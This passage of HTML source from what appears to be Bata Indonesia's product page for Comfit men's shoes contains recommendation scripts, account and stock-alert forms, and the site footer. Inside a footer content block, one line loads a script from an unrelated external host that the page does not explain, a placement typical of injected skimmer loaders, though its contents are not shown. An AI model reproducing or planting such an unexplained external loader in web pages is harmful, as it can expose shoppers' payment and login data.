    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/en/bata-comfit-men-shoes-540M_IT8511650601M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaa4946fd/images/large/8514165_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '021e96cfd1d7731ded9d3fadf1';
var contextAUID = decodeHtml('540M_IT8511650601M');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('540M_2022_8514165');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-reccomendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/en_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-021e96cfd1d7731ded9d3fadf1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-men" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f9d4879cbfe75da569a0904e5d';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-viewed-recently');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/en_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f9d4879cbfe75da569a0904e5d"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/men/" aria-current="page">
                        Men
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/men/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/en/men/shoes/sneakers/" class="cc-breadcrumb--last"> Sneakers</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="540M_2022_8514165" data-is-disabled='true'
                    >
                    Add to bag
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-id-Site/en_ID/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/id/en/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification     
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="Send email"
            >
            Send email
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">Bata Comfit Men Shoes</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/Page-SetLocale"
        data-error-url="/id/en/404"
        data-target-locale=""
        data-navigation-locale="en_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2cbf2f0c6608560f4b882ae548" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
            </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/id/en/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/en/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">Support</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/contact-us.html">Contact Us</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/size-chart.html">Size Chart</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/pengiriman-pengembalian.html">Shipping &amp; Returns</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">Exclusive services</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/orders/tracking">Track Order</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/bata_club.html">Bata Club</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Company</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/who-we-are.html">Who we are</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/companyprofile.html">Company Profile</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/career.html">Careers</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/u/1/folders/1soRZwK0Sd_Bi5i9QLhDf21Bhmsjp0Vqd" target="_blank">Public Announcement</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/id-blog-bata.html">Blog &amp; Article</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">The Bata Company</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Legals</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/terms-conditions.html">Terms and Conditions</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/term-of-use.html">Term Of Use</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/en/privacy-policy.html">Privacy Policy</a>

			</li>
		</ul>
		<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
	</div>
</div>
<style type="text/css">
	@media screen and (max-width:767px) {
		 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
		    margin-top: 0;
		}
		}
</style>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/en/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataIndonesia" arial-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/" arial-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/c/SepatuBataIndonesia" arial-label="Open Youtube Bata" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/" arial-label="Open Pinterest Bata" class="cc-icon icon-pinterest" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://in.linkedin.com/company/bata-indonesia" arial-label="Open Linkedin Bata" class="cc-icon icon-linkedin" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://twitter.com/bataindonesia" arial-label="Open X Bata" class="cc-icon icon-twitter" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore" arial-label="Open Tiktok Bata" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
	
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        label.copyrightText
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/id/en/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-id-Site/en_ID/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fd14348378ff174534262c14c2" -->
        <p  class="h-margin-top-20">For information and assistance contact us by email at&nbsp;<a href="mailto:id.customerservice@bata.com">id.customerservice@bata.com</a>&nbsp;or by telephone at&nbsp;<a href="tel:+62-622150864211">+62-62-215-0864-211 (Only Whatsapp)</a>&nbsp;
(Mon - Fri 9 am - 5 pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-id-Site/en_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/id/en/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/js/videoFunction.min.js"
            
